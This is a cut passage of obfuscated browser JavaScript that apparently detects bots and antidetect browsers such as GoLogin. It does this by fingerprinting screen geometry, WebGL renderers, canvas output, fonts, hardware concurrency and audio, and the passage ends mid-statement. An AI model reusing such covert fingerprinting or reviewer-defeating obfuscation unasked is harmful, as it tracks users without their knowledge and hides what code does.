_0x54715a={};_0x54715a[_0x48c364(0xdf6,0xee5,0xbc8,0x148a)]=_0x5e9d69,_0x54715a[_0x335a57(0x935,0x75d,0x9f7,0xf53)]=_0x3f663f[_0x335a57(0x72d,0x75d,0x16d,0x7)],_0x54715a[_0x335a57(0x586,0xe10,0x9fa,0x1263)+_0x48c364(0x717,0x6e0,0x335,0x1c2)]=_0x3f663f[_0x48c364(0x91d,0x312,-0x356,-0xe8)],_0x4a7e75('Headless\x20i'+'ndicators\x20'+_0x48c364(0x17d,0x4ff,0x9e1,0x9f2)+_0x48c364(0x54c,0x63f,0x7ed,0x5da)+_0x48c364(0x7b5,0x414,-0x484,0x628),_0x54715a);}catch(_0x2e5922){_0x4a7e75(_0x48c364(0x146b,0xcec,0x12cd,0x1546)+_0x48c364(0x15da,0xfbb,0x8af,0x1515)+_0x335a57(0x2d5,0x940,0x84,0x1f9)+'cators:',_0x2e5922),_0x28b914[_0x48c364(0x5e3,0x45b,0x564,0x3f7)+_0x48c364(0xf1e,0xaa7,0xc34,0x1342)]=0x2373+-0xc41*-0x2+-0x3bf5;}else _0x391cd0[_0x48c364(0x783,0xb57,0x5bc,0xe5d)+_0x48c364(0xa8f,0x66d,-0x18c,0xb85)]&&_0x15fd28[_0x335a57(0xb00,0xfa2,0x9e9,0x8f4)+'ame']['includes']('webkit-aut'+_0x48c364(0xd5d,0xd0a,0x13f0,0x1586))&&(_0x205629['autofillDe'+_0x48c364(0xe14,0xbe5,0xf3f,0xf99)]=!![],_0x1c1a9c[_0x335a57(0xf7d,0xb57,0x1102,0x86f)+_0x335a57(0xa3b,0x4d5,0x300,0xb5)][_0x48c364(-0x16b,0x21a,0x740,0xd6)]=_0x50fd19['max'](_0x4fede0['confidence'+_0x335a57(0x62,0x4d5,-0x2bb,0x13f)][_0x335a57(0xd8c,0x665,0xfd,0x4c3)],-0x74+-0x22c3+0x2391*0x1),_0x152a28[_0x48c364(0x95b,0x6cc,0xd2c,0xcc5)+_0x48c364(0xf6b,0xd19,0xd94,0x15aa)]=0x1*0x1db3+-0x33*0xa9+0x3f9,_0x25fea7(_0x48c364(0x1834,0xfc1,0x7ac,0x17ed)+_0x335a57(0x19e0,0x1309,0x1a61,0x1586)+_0x335a57(0x1222,0x1448,0xb76,0x1a94)+_0x335a57(-0x2b6,0x486,0x871,0x83a)+'nce)'));},'collectEngineQuirks'(){function _0x281636(_0xb14e7,_0x4c4697,_0x5bcc76,_0x246f3c){return _0x3f02f1(_0xb14e7-0x51,_0x4c4697,_0xb14e7-0x13f,_0x246f3c-0x65);}function _0x16c765(_0x550817,_0x59e12e,_0x3c224e,_0x107785){return _0x340362(_0x550817-0xb5,_0x107785,_0x3c224e-0x68,_0x550817- -0x1b1);}if(_0x16c765(-0xbd,0x7c1,-0x4b3,-0x7b4)!=='SQSgg')try{const _0x19d849={};let _0x5624d9=0xb57*-0x2+0xb0d+0xba1;try{if(typeof chrome!=='undefined'&&chrome[_0x16c765(0x198,0xc4,0x3f3,-0x643)]){if(_0x281636(0x80f,0x901,0x7cb,0xe83)===_0x16c765(0xbfe,0xa27,0xd1f,0x149a)){if(typeof _0x3f8290!==_0x281636(0xf3e,0x1487,0xe40,0x180e)&&typeof _0x5ae954[_0x16c765(0x3cc,0xc78,0xb61,-0x21)+'t']===_0x16c765(0xf9f,0xf76,0xcdc,0x797)){const _0x4c6013=_0xe7d7d8[_0x281636(0x7b0,0x689,0xa81,0xd0f)+'t']();return _0x18993a[_0x281636(0xd25,0x48c,0x1051,0xa22)](_0x281636(0xec9,0xe98,0x137d,0x960)+_0x16c765(-0x43,-0x81,-0x64,0x1b1)+_0x281636(0x1279,0x153c,0x1a25,0x1931)+'a:',_0x4c6013),_0x4c6013;}else return typeof _0x35476c!==_0x281636(0xf3e,0x6c4,0xbb4,0x7c5)&&_0x4002e1[_0x281636(0x5ae,0x7fc,0x1be,0xc82)+_0x281636(0x256,0x1eb,-0x5b9,0x54e)]?(_0x17be40['log'](_0x281636(0xec9,0xd0f,0x7e6,0xe23)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x12e908['proxyDetec'+'tion']),_0x4ffd5e['proxyDetec'+_0x16c765(-0x18e,0x725,0x180,-0x688)]):(_0x15a4d4[_0x16c765(0x143,0x1be,0x1af,0x9d1)](_0x281636(0xec9,0x66f,0xb14,0x714)+_0x16c765(0xb56,0xae8,0x847,0x142a)+_0x281636(0x28f,0x118,0x1d2,-0xff)+'a\x20not\x20avai'+_0x281636(0x807,0xbb8,0x331,0x3df)),null);}else _0x19d849[_0x281636(0x6f5,0xd58,0xfc7,0x648)+_0x16c765(0x28b,-0xc7,0x942,-0x153)]=-0x555+0x7*-0x407+0x2187,_0x5624d9++;}}catch(_0x553e78){}try{typeof InstallTrigger!==_0x16c765(0xb5a,0xa6a,0x49b,0x12ac)&&(_0x19d849['firefoxEng'+_0x16c765(-0x106,-0xc4,0x3e8,0x25a)]=0xe2c+0x190b+0xe*-0x2cd,_0x5624d9++);}catch(_0x32c599){}try{typeof safari!==_0x281636(0xf3e,0xc83,0xd47,0x155a)&&safari[_0x16c765(0x106,0x953,-0x11,-0x6fb)+'cation']&&('YuLMx'!=='CXuas'?(_0x19d849['safariEngi'+'ne']=-0x2*0x7f6+-0x1e9*-0x1+0x256*0x6,_0x5624d9++):_0x154eb6(_0x16c765(0x477,-0x185,0x1ca,-0x349)+'elayed\x20det'+'ection\x20set'+_0x281636(0xfe0,0x802,0x163c,0xd2f),_0xa44148[_0x281636(0x7fd,0x13b,0x837,0x1a5)]));}catch(_0x548835){}try{if(_0x16c765(0xa21,0x6ab,0x37e,0xa91)===_0x281636(0xe05,0xaf1,0xc26,0xdc5)){const _0x25e0d7=function(){},_0x5f4e08=_0x25e0d7[_0x281636(0xd59,0x50d,0xd4b,0xb8b)]();_0x5f4e08['includes'](_0x16c765(0x993,0x956,0xa4a,0x5dd)+_0x16c765(0x8c1,0x6b8,0xfab,0xb8a))&&(_0x16c765(0x6a3,0xc55,0xe3a,0xb5e)==='gXZIp'?_0x146529['nonStandar'+_0x281636(0x6b4,0x3dc,0x4ac,-0xb2)]=!![]:(_0x19d849[_0x16c765(0xb24,0x7c6,0x250,0x612)+_0x16c765(0x64f,0x77f,0xa9d,0x907)]=0x59*0x49+-0x91b*0x3+0x1f1,_0x5624d9++));}else this['_addIndica'+_0x16c765(0xc24,0x714,0x1414,0xdf2)](_0x16c765(0x2aa,0xe2,-0x565,-0x3ad)+_0x281636(0xe7e,0xc2c,0xf44,0x14e4),_0x281636(0x4cf,-0x165,0x21a,0x125)+_0x16c765(0x96a,0xbf7,0x1a1,0x9c9)+_0x16c765(0x391,0x3f,0x79d,0x156)+_0x1320cd[_0x16c765(-0x4f,-0x5fa,0x4da,-0x140)](',\x20'));}catch(_0x1baf29){}try{if(_0x16c765(0xf04,0xd78,0xb35,0x1798)==='ACjPh'){const _0x4515df=[0x1010*0x1+0xae3+-0x1af2*0x1,0x19c1+-0x3*0xa0d+0x468,-0x2*-0x1b8+-0x1087+0x3*0x45e];typeof _0x4515df['toSource']===_0x281636(0x1383,0x18fb,0x1a73,0x1991)&&(_0x19d849[_0x281636(0xcdd,0x7b4,0xd70,0x1503)+_0x281636(0x10fd,0x18f7,0xf87,0xacc)]=0x89b+0x11bd+-0x1a57,_0x5624d9++);}else _0x19f1b4(_0x16c765(0x121,0x72,0x237,0x66d)+_0x16c765(0x818,0xae5,0x1010,0x47b)+_0x16c765(-0x13a,0x43e,0xe8,-0x891)+'detected:\x20'+_0x4b389d[_0x281636(0xbaf,0x1129,0x8cc,0xc5f)]+(_0x281636(0x6c5,0x741,0x884,-0x7c)+'ts')),typeof _0x57610a!==_0x281636(0xf3e,0x1338,0xd71,0xc72)&&(_0x427910[_0x281636(0x983,0x51c,0x6f0,0x1232)+_0x16c765(-0x12b,-0x823,0x4d8,0x206)]=_0x35f997[_0x16c765(0xeae,0x9ef,0x1627,0xed3)],_0x6c3faf[_0x16c765(0x59f,-0x7,-0x318,0xb1)+_0x281636(0xa8b,0xb13,0x11dd,0xe1d)]=_0x2052d0['riskScore']);}catch(_0x34c6c0){}_0x28b914['engineQuir'+'ks']=_0x19d849,_0x28b914[_0x281636(0x1396,0x1463,0xc9e,0x1202)+_0x281636(0x225,0xa2a,0x726,0x13d)]=Math[_0x16c765(0xe46,0xf11,0x1288,0xe23)](0x1*-0x72f+0x6b2*-0x1+0xee0,_0x5624d9),_0x4a7e75(_0x281636(0x656,0x696,-0x282,0xac7)+_0x16c765(0x54d,0x1e7,0x725,0x521)+_0x281636(0x9d4,0x191,0x25f,0x45f),_0x19d849);}catch(_0x5b0132){_0x4a7e75('Error\x20dete'+_0x16c765(-0x15f,0xba,0x12,-0x2f6)+_0x281636(0x2f3,-0x553,0x600,0x9f),_0x5b0132),_0x28b914[_0x281636(0x1396,0x11b4,0x1353,0x10e3)+'ks']={},_0x28b914[_0x16c765(0xfb2,0x1726,0x17d7,0x15e8)+_0x281636(0x225,-0x4f6,0xa75,0xae8)]=0x2b*0x3b+-0x2310+-0x1*-0x1927;}else _0x354f8f[_0x281636(0x6d1,0x7e0,0x4e,0x9c2)](_0x16c765(0x994,0xd70,0xcda,0xd4)+'acker\x20not\x20'+_0x16c765(0xdc9,0xae3,0x5f6,0xa72)+'d\x20yet');},'collectGoLoginSignatures'(){function _0x335b03(_0x36d312,_0x9b11b7,_0x480bfa,_0x31e95f){return _0x3f02f1(_0x36d312-0x12,_0x36d312,_0x31e95f-0x325,_0x31e95f-0x8b);}function _0x3d1ea6(_0x35022c,_0x33027c,_0x3c4589,_0xd49daf){return _0x3f02f1(_0x35022c-0x125,_0x35022c,_0xd49daf-0xfe,_0xd49daf-0x20);}try{if(_0x3d1ea6(0x1b1,0xcda,0xa4,0x4be)!==_0x335b03(0x8e0,0x76c,0x7f7,0x678)){let _0x2cc2c4=-0x4d2*0x1+0x15e8+-0x1116,_0x511719=0x81c+-0x17ca+-0x9*-0x1be;const _0x5f0af1=[];try{const _0x44fef3=screen[_0x335b03(0x111d,0x1e56,0xf6d,0x1593)]+','+screen[_0x335b03(0x18c,0x181,0x637,0x757)]+','+(screen['left']+screen['width'])+','+(screen[_0x335b03(0xf8d,-0x12d,0x918,0x757)]+screen[_0x335b03(0x14ba,0xb75,0x1031,0x10c7)]);if(_0x44fef3==='-12,18,977'+_0x3d1ea6(0x43,0xf67,0xb4d,0x727)){if(_0x3d1ea6(0x116c,0xbc2,0xe21,0xcf0)!==_0x335b03(0x13c9,0xa82,0x1448,0xf17)){if(_0x2bc9d9[_0x335b03(0x1957,0x1cf8,0x1955,0x159f)]%(-0x3c9+-0x172+-0x95*-0x9))throw new _0x2a877a(_0x3d1ea6(0xf2e,0xd18,0xe44,0xebf));const _0x4337b4=new _0x370171(_0x3eed34['length']/(0x1399+0x1*0xe95+-0x222c));for(let _0x52b5b7=0xfda+-0x2*0x476+0x1*-0x6ee;_0x52b5b7<_0x4337b4[_0x335b03(0x131b,0x1926,0x1b6d,0x159f)];_0x52b5b7++)_0x4337b4[_0x52b5b7]=_0x862fa2(_0x29ffb9['substr'](_0x52b5b7*(-0x53b*0x7+-0x2*0x33e+-0x2b1b*-0x1),-0x1*0x2309+-0x1b8*-0xa+0x11db),0x17f*-0xb+0x430*0x1+0x1c3*0x7);return _0x4337b4;}else _0x2cc2c4|=-0x6b*-0x27+0x14e3+-0x252f,_0x511719+=-0x24bd+0x1177+0x1*0x1369,_0x5f0af1['push']('gologin_wi'+_0x3d1ea6(0x603,0xe82,0xcba,0x68b)+_0x3d1ea6(0xb10,0xcb,0x96b,0x526));}else{if(_0x44fef3===_0x3d1ea6(0x1317,0x1082,0x1128,0x119b)+_0x335b03(0xb52,0xe82,0x16a9,0x13c2)+'NaN,NaN'&&!navigator[_0x3d1ea6(-0x173,0x124,0x9f1,0x4f5)]){if(navigator['hardwareCo'+_0x3d1ea6(-0xcf,0x319,-0x87,0x471)]===-0x2c*-0x61+-0x36*0x8d+0xef*0xe)_0x2cc2c4|=-0x1*0x25d9+-0x4*0x45a+0x3742,_0x511719+=0x163+0x9e5+-0xb2f,_0x5f0af1['push'](_0x335b03(0x33b,0x11ba,0x51e,0xb83)+_0x335b03(0xea9,0x12a1,0x6f8,0xcad)+'ties');else{if(_0x335b03(0xb61,0x17d7,0x15c5,0x1026)!==_0x335b03(0x1716,0xb6e,0x75b,0x1026)){const _0x1d2ff9={};_0x1d2ff9['available']=![],this['results'][_0x335b03(0x331,0x925,0x8f,0x553)]=_0x1d2ff9;}else _0x5994e3[_0x335b03(0x16c8,0x15f1,0x1a1a,0x11a1)](_0x3d1ea6(0x1068,0x80b,0x6d9,0xec8)+'perties\x20ma'+'sked\x20but\x20h'+'ardware\x20co'+_0x3d1ea6(0xb5d,0x7e5,0x13e7,0xbe5)+_0x335b03(0x1263,0xd68,0x435,0xcbc)+_0x3d1ea6(0x5ef,0x92b,0x7dd,0xa84)+_0x3d1ea6(0x350,-0x218,0x94b,0x53e));}}}}catch(_0x4ebb28){}try{const _0x45f3c5=document[_0x3d1ea6(0xea5,0x460,0xa7e,0x5eb)+_0x335b03(0xb1a,0x141b,0xad2,0x1219)](_0x3d1ea6(0xe27,0xc6c,0x104d,0x844)),_0x357c30=_0x45f3c5[_0x335b03(0x6f,0xa29,0x8bd,0x78d)]('webgl');if(_0x357c30){const _0x3943cc=_0x357c30[_0x335b03(0x121d,0x9a3,0x5ef,0xcd2)+'er'](_0x357c30[_0x335b03(0xee0,0x1443,0xb4f,0x11ea)]),_0x466794=_0x357c30['getParamet'+'er'](_0x357c30[_0x335b03(0x6ed,0x75b,0xa6d,0xe5d)]),_0x2b5bbe=['Google\x20Inc'+'.',_0x335b03(0xc7a,0x46a,0x12fd,0xafd),_0x335b03(0xdc2,0x1d96,0x1ddb,0x1503),'Software\x20R'+_0x3d1ea6(0xe17,0x12dc,0x17a0,0xee0)];if(_0x3943cc===_0x3d1ea6(0x6ff,0x7bb,0xd3c,0xef1)+'GL'&&_0x466794===_0x3d1ea6(0xc34,0x7f2,0x997,0xcf9)&&!navigator[_0x3d1ea6(0x23,-0x80,0x8a7,0x4f5)]){if(navigator[_0x3d1ea6(0x9fd,0x84b,0xba8,0xf0c)+_0x335b03(0x3e2,0x118,0x3d1,0x698)]===0x1cf3+0x3a5+-0x2098||currentPlacement===_0x335b03(0xa06,0xd9f,0xeca,0x732)+_0x335b03(0x40c,0x24c,0xe25,0x94e)){if(_0x3d1ea6(0x51a,0x478,-0x25e,0x453)==='KPZZT'){!_0xfac724&&(_0x3c88e8=_0x552a2c[_0x335b03(-0x15,0xc68,0x400,0x812)+'ent'](_0x335b03(0x2f2,0x56a,0xbd1,0xa6b)),_0x2ce860[_0x335b03(0x18ed,0x174c,0x1438,0x1111)][_0x335b03(0xd08,0xe8d,0xa78,0xc4e)]=_0x3d1ea6(0x9a9,0x941,-0x48d,0x241),_0x3710ed=_0xaead3a[_0x3d1ea6(0xbdb,0x3ac,0xcf5,0x566)]('2d'));const _0x5f145e=_0x335b03(0x30d,0xf1,0xd9c,0x83a)+_0x335b03(0xa96,0x8bf,0xdd6,0xcde),_0x2241d8='12px',_0x3de0e3=_0x3d1ea6(0x139d,0x836,0xa8c,0xe60);_0x1b0351['font']=_0x2241d8+'\x20'+_0x3de0e3;const _0x365921=_0x33a8be['measureTex'+'t'](_0x5f145e)[_0x3d1ea6(0x87a,0xa03,0x8eb,0xe3c)];_0x1f6512['font']=_0x2241d8+'\x20\x22'+_0x213a46+_0x335b03(0x498,0x832,0x775,0xbbc)+_0x3de0e3;const _0x5b1dad=_0x5f28c4[_0x335b03(0x6fc,0x643,0x908,0xac1)+'t'](_0x5f145e)['width'],_0x5deb78=_0x440a1e['abs'](_0x5b1dad-_0x365921)>0x16*0x106+0x3*-0xb23+0xae5+0.1;return _0x2661cc[_0x335b03(0x6ec,0x458,0x7c8,0xc9b)](_0xcd3bb6,_0x5deb78),_0x5deb78;}else _0x2cc2c4|=0x21e*0xf+-0x1c*0xb0+-0xc80,_0x511719+=0x1815+0x1782+-0x1*0x2f83,_0x5f0af1['push'](_0x3d1ea6(0x4f0,0xe03,-0x136,0x78d)+_0x335b03(0xbf6,0x1746,0x114c,0xfb9)+_0x335b03(0x190d,0x1942,0xf25,0x11a3));}else console[_0x3d1ea6(0x838,0x55d,0x8b5,0xce4)]('SpamKill:\x20'+_0x3d1ea6(0x16f1,0x16da,0x917,0xef1)+'GL\x20detecte'+_0x3d1ea6(-0x27,0x8e6,0x1de,0x564)+_0x335b03(0x2fd,0x10e,0xe4e,0x8c7)+_0x335b03(0x110e,0xa17,0x93d,0xcbc)+_0x335b03(0x476,0x1283,0x101f,0xcab)+_0x3d1ea6(0x171,0x142,-0x33f,0x53e));}else{if(_0x2b5bbe['some'](_0x211671=>_0x3943cc&&_0x3943cc[_0x335b03(0x1711,0x127e,0xace,0x1274)](_0x211671)||_0x466794&&_0x466794[_0x335b03(0xa27,0x183b,0x117e,0x1274)](_0x211671))){if('CQiOJ'!==_0x335b03(0xeef,0xf36,0xd07,0x931))_0x2cc2c4|=-0x13ae+-0x1fc9+0x3379,_0x511719+=-0x1a3*-0xe+0x45b*0x7+-0x3558,_0x5f0af1[_0x3d1ea6(0x1733,0xe35,0xa56,0x115c)]('generic_gp'+_0x3d1ea6(0x12ea,0x1590,0x9b4,0xe49)+'e');else{_0x419ab0(_0x45919b);const _0x45dd97=_0x3d9e6f[_0x335b03(0xf1e,0xfc5,0x11fe,0xca1)+'llator'](),_0x2c5d3a=_0x3ceae4[_0x335b03(0x585,0x82d,0x189,0x8ac)+_0x3d1ea6(0xade,0xc75,0x55,0x3f4)](),_0x2f93eb=_0x4c7852[_0x335b03(0x196c,0x1569,0xaa1,0x12bd)]();_0x45dd97['type']=_0x3d1ea6(0xbb9,0x43c,0x37e,0xa13),_0x45dd97['frequency'][_0x335b03(0xb7d,0x1696,0xd04,0x1106)]=-0x893*0x4+-0x6e+0x1ae*0x17,_0x2f93eb[_0x335b03(0x4a4,0x282,0x110a,0x8be)][_0x3d1ea6(0x128e,0xfe3,0xc65,0xedf)]=-0x1*0xb6b+-0x5*0x109+0x1098,_0x45dd97[_0x3d1ea6(0x7a4,0x4aa,0x1313,0xd4a)](_0x2c5d3a),_0x2c5d3a[_0x3d1ea6(0x1362,0x9ef,0xd04,0xd4a)](_0x2f93eb),_0x2f93eb[_0x335b03(0x1047,0x10bd,0x946,0xf71)](_0x278c57[_0x335b03(-0x36e,0x77d,0x21e,0x402)+'n']),_0x45dd97[_0x3d1ea6(0x49a,0x613,0xf9c,0x901)](-0x223d+0x14a2+0xd9b);const _0x5676c3=new _0x6d44fa(_0x2c5d3a[_0x335b03(0xbd5,0x1af,-0x2aa,0x586)+_0x3d1ea6(0x2c4,0xf60,0x10fe,0x893)]);_0x2c5d3a[_0x335b03(0x1054,0x1d56,0x1a3f,0x14fe)+_0x335b03(0x184c,0xcbc,0x1164,0x1336)+'a'](_0x5676c3);const _0x15b1a8=_0x5676c3[_0x3d1ea6(0xe2b,0x8b8,0x2ee,0xa41)]((_0x7b36e8,_0x59b970)=>_0x7b36e8+_0x209948['abs'](_0x59b970),-0x1ad4+-0x21d3+0x3ca7);this['rt']['audio'][_0x335b03(0xc8c,0xace,0x1302,0xd26)+'t']=_0x5d6770['round'](_0x15b1a8)%(-0x1*-0x1085+-0xe59*0x2+0xd2d),_0x45dd97[_0x3d1ea6(0x894,0x83c,0x142f,0xc25)](),_0x39f54a[_0x3d1ea6(0x745,0x974,0x7d8,0xebe)]!==_0x335b03(0x7e6,0x8e0,0x13cc,0xf42)&&_0x39cb63[_0x335b03(0x3cf,0x9ec,0x97e,0xb46)](),this['rt']['audio']['n']=_0x4e6dfb;}}}}}catch(_0x5de5ad){}const _0x4d6259=navigator[_0x335b03(0x5e3,0x61f,0x1019,0xcb6)][_0x335b03(0x1bb4,0x19b1,0x1874,0x159f)];_0x4d6259>0x2*-0x1101+-0x1636*0x1+0x3856&&(_0x2cc2c4|=0x668+0x2ac+-0x910,_0x511719+=-0x3*0xb2+-0x242b+0x129*0x21,_0x5f0af1[_0x3d1ea6(0xe66,0x1576,0x125f,0x115c)](_0x3d1ea6(0x13df,0x1411,0x12bb,0xc24)+_0x3d1ea6(0x1060,0x38c,0xe5a,0xc2a)+_0x3d1ea6(0x87a,0x4b5,0x7d0,0x320)));try{if(_0x335b03(0x72c,0x699,0x3,0x432)!=='mScLZ'){if(_0x3b2f50[_0x335b03(0x6bb,0xad6,0x8c1,0xabd)]&&(_0x1b7099[_0x3d1ea6(0x127,0x1e9,0x10a7,0x896)][_0x335b03(0x1949,0x1228,0x150d,0x1152)]===_0x335b03(0xd0b,0x9d1,0xf2f,0x9d9)||_0xa95689[_0x3d1ea6(0x3ed,0xafc,0x25b,0x896)]['type']==='radio'||_0x34b7a9[_0x335b03(0x795,0xfaf,0x944,0xabd)][_0x335b03(0xe32,0xf2f,0x10a1,0x10f7)]===_0x335b03(0x1693,0x9cd,0x6d4,0xf0a))){const _0x295892=_0x489da9[_0x3d1ea6(0x13a3,0x1142,0x16cf,0x10ee)]()-(this['rt']['timing'][_0x3d1ea6(0x622,0xb6b,0xec6,0xcca)+'ime']||-0x4c5+-0x1fa7+0x103*0x24);this['rt']['timing'][_0x335b03(0x6ee,0x529,0xc3b,0x851)+_0x3d1ea6(-0x660,0x651,-0x5fe,0x242)]['push'](_0x295892),this[_0x3d1ea6(0x6e7,0xaa0,0x9ad,0xe3e)+_0x335b03(0xdb5,0x1606,0x1484,0x1330)](_0x3d1ea6(0xddb,0x618,0x536,0xb23)+'n');}}else{const _0x5e52e4=['Arial',_0x3d1ea6(0xcf3,0x5cb,0xade,0xabe)+_0x3d1ea6(0x90a,0x7cb,0xc84,0xf95),'Courier\x20Ne'+'w','Helvetica'];let _0x191bc0=-0x1*0xed7+0x7*0x79+0xb88;_0x5e52e4['forEach'](_0x19047d=>{function _0x2504dc(_0x1e4559,_0x11b11a,_0x5907cd,_0x31d86c){return _0x335b03(_0x5907cd,_0x11b11a-0xfd,_0x5907cd-0x1d3,_0x11b11a- -0x326);}function _0x7104d(_0x3b6bee,_0x281465,_0x950a07,_0x1e0b1f){return _0x3d1ea6(_0x950a07,_0x281465-0x194,_0x950a07-0x9,_0x281465-0x1bc);}if(_0x7104d(0x5db,0x855,-0x64,0x106b)!==_0x2504dc(0x1484,0xd4e,0x94a,0x1361)){const _0x38b0e8=document[_0x7104d(0xaac,0x7a7,0x20c,0x703)+_0x7104d(0x1801,0x11ae,0xdb4,0x1a56)](_0x2504dc(0x3f1,0x745,0xf84,0xa81)),_0x5e2c7e=_0x38b0e8[_0x2504dc(0xb05,0x467,0x31d,0x4ca)]('2d');_0x5e2c7e['font']=_0x7104d(-0x523,0x3b9,0x581,0x320)+_0x19047d;const _0xd6afff=_0x5e2c7e['measureTex'+'t']('test');if(_0xd6afff[_0x7104d(0x72a,0xff8,0x1576,0xa1c)]>0x15cc+0x23a1+-0x396d)_0x191bc0++;}else this[_0x7104d(0x98c,0x92e,0xb7f,0x75f)+'tor'](_0x2504dc(0xc4b,0xc2e,0x9f6,0x1098),_0x2504dc(0xe77,0xe74,0x794,0x1699)+_0x2504dc(0xf94,0xa39,0x97a,0xa26)+_0x2504dc(0x10b7,0x1131,0xe22,0xb11)+_0x20dd94[_0x2504dc(0x4a2,0x255,0x53,0x183)](',\x20'));}),_0x191bc0!==_0x5e52e4[_0x335b03(0xd95,0x1950,0x18b3,0x159f)]&&(_0x2cc2c4|=-0x148*0xa+-0x1b78+-0x8*-0x50a,_0x511719+=0x1*-0x17c2+-0x20f3*0x1+0x38c4,_0x5f0af1[_0x335b03(0x10b1,0xf87,0x1b4f,0x1383)](_0x3d1ea6(0x19aa,0xd84,0xc33,0x1381)+_0x335b03(0x9a,0x1a5,0x451,0x40f)+_0x335b03(0xda3,0xede,0x824,0xbac)));}}catch(_0x920398){}if(navigator[_0x3d1ea6(0x872,0xe5f,0x88c,0xf0c)+_0x335b03(0xaf,-0x145,0xdb6,0x698)]===0x3*-0x5d+0x20e2+-0x3*0xa99)_0x2cc2c4|=-0x19e0+-0x17c5+0x31b5,_0x511719+=0x1*0x180f+0x361*0x2+-0x1ea9,_0x5f0af1[_0x335b03(0x14dc,0x12f2,0x16fc,0x1383)]('zero_hardw'+_0x3d1ea6(0x18e0,0xafd,0x1bf2,0x1375));else navigator[_0x335b03(0xfb8,0x1408,0xc25,0x1133)+_0x3d1ea6(-0x48,0x51f,0x483,0x471)]&&navigator[_0x335b03(0x13c4,0x19f8,0x144f,0x1133)+_0x3d1ea6(0x666,0x2df,-0xa1,0x471)]%(-0x11c5*-0x1+0xf04+-0x20c7)!==0x112*0xa+0x5*-0x78a+0x1afe&&(_0x2cc2c4|=-0x36e*0x1+0xa3*0x3a+-0x1ac*0x14,_0x511719+=0x5c7+0xd*0x12a+-0x14df,_0x5f0af1['push'](_0x3d1ea6(0x161f,0x1298,0x1689,0x1303)+_0x335b03(0xea5,0x5d0,0x8fb,0xcaf)));try{const _0x256229=document[_0x335b03(0x4c3,0x21f,0x251,0x812)+_0x3d1ea6(0x1325,0x77d,0xb74,0xff2)](_0x3d1ea6(0xb3d,0x622,-0x8f,0x844));_0x256229[_0x3d1ea6(0x95b,0x5b5,0xc42,0xe3c)]=-0x21b*0x5+-0x629+-0x2b*-0x68,_0x256229['height']=-0xd55+0x245+0xb42;const _0xdaafd5=_0x256229[_0x335b03(0xe60,0xccc,0x2a5,0x78d)]('2d');_0xdaafd5[_0x335b03(0xa70,0x2de,0x5b1,0x951)]=_0x335b03(0x199,0xa26,0x327,0x8cf),_0xdaafd5['fillStyle']=_0x335b03(0x1127,0xd50,0x14e4,0x12be),_0xdaafd5[_0x335b03(0xeee,0x44b,0x2aa,0x9a5)](0x2f9+0x47*0x7+-0x4e0,-0x18ec+0x6*-0x5bb+-0x76b*-0x8,-0x1233+0x1*-0x1ed3+0x313d,-0x196+0x1bce+-0x1a1f),_0xdaafd5[_0x335b03(0x167a,0xd45,0x192b,0x1354)]='#006699',_0xdaafd5['fillText'](_0x3d1ea6(0xc5b,0x872,0xc4c,0x8b8),0x10+-0x1409+0x1405*0x1,-0x2192*0x1+0x1831*-0x1+0x39dc);const _0x48d070=_0x256229['toDataURL']();_0x48d070['length']<-0x10c9*-0x1+-0x13*-0x50+-0x10dd&&(_0x2cc2c4|=0x7*0x14c+-0xca*-0x2b+0x1f3*-0x16,_0x511719+=-0x1bcc+0x7*-0x3e6+0x371b,_0x5f0af1[_0x3d1ea6(0x132d,0x11c5,0x1468,0x115c)]('generic_ca'+_0x3d1ea6(0xd88,0x998,0x11e2,0x934)));}catch(_0x50eac4){}const _0x33279b=['1366x768','1920x1080','1280x720'],_0x15b2d7=screen[_0x3d1ea6(0x91c,0xddc,0x1455,0xe3c)]+'x'+screen[_0x335b03(0x1771,0x1126,0xbc6,0x10c7)];if(_0x33279b[_0x3d1ea6(0x171d,0xfd7,0xd49,0x104d)](_0x15b2d7)){const _0x193fba=screen[_0x3d1ea6(0x11bc,0x1689,0xb38,0xe3c)]/screen[_0x3d1ea6(0x154c,0xc74,0x6e7,0xea0)],_0x3510b4=[(0x4*0x26b+-0x1*0x1df+0x1*-0x7bd)/(-0x1122*-0x1+-0x4*0x81d+0xf5b),(0xb89*0x1+0x240a+-0x2f8f)/(-0x166a+-0x1*-0x20b9+-0x293*0x4),(0x230f+0x274+0x1*-0x2573)/(-0xa2c+0x14*0x11+-0x2f6*-0x3)],_0x57ad90=_0x3510b4[_0x335b03(0xe3b,0x861,0x65e,0xd6c)](_0x50b935=>Math['abs'](_0x193fba-_0x50b935)<0x534+-0x189b+-0x1*-0x1367+0.01);_0x57ad90&&(screen[_0x3d1ea6(0x7e5,0xfe2,0x8fc,0x8ab)+'t']+(0x5*-0xa7+-0x2*-0xa97+0x5d*-0x31)===screen[_0x3d1ea6(0x11c9,0xe64,0xc30,0xea0)]||screen[_0x3d1ea6(0x381,0x7ff,0x218,0x8ab)+'t']+(0x1424*0x1+-0x15d2+-0x2f*-0xa)===screen[_0x335b03(0x1880,0x8d1,0x9a9,0x10c7)])&&(_0x2cc2c4|=-0x26cb+0x97*0x16+0x1a11,_0x511719+=-0x43*0x4c+0x1*0x122+0x12d1,_0x5f0af1[_0x335b03(0x188e,0x16f5,0xbb9,0x1383)](_0x335b03(0x707,0x73,0x47,0x54b)+_0x335b03(0x1412,0x1299,0xcf7,0xe95)+_0x335b03(0x1804,0x19ae,0xc56,0x14ab)));}let _0x35e731=-0x1fe6+-0x2*0x131c+0x461e;if(navigator[_0x3d1ea6(0x55e,0xbd7,-0x1b3,0x4f5)]===undefined)_0x35e731++;if(navigator[_0x335b03(0x1988,0x1399,0x1759,0x1530)]&&navigator['languages'][_0x3d1ea6(0x1015,0x11e8,0x1b46,0x1378)]>0x2b*-0xc5+0x6*-0x397+0x1*0x36a1)_0x35e731++;if(screen[_0x335b03(0x7b9,0x3fc,0x444,0x556)]===screen[_0x335b03(0xe59,0x182a,0x18ad,0x1063)])_0x35e731++;if(navigator[_0x335b03(0xc0b,0x1718,0x17e8,0xf9d)+_0x335b03(0xefe,0x115c,0xa96,0x11e0)]===!![])_0x35e731++;_0x35e731>=-0x2*0xf65+0x1*-0xc49+-0x3*-0xe5d&&_0x2cc2c4>0x12*-0x10a+0x1ad2+-0x81e&&(_0x335b03(0x1336,0x1291,0x6b1,0xb27)!==_0x3d1ea6(0xbad,0x50f,0x5cc,0x900)?(_0x7c00d2+=0x7b8+-0x730+-0x85,_0x2623f4['push'](_0x335b03(0x458,0x89,0x532,0x451)+'nteraction'+'\x20detected'),_0x3876d3[_0x3d1ea6(0x15ad,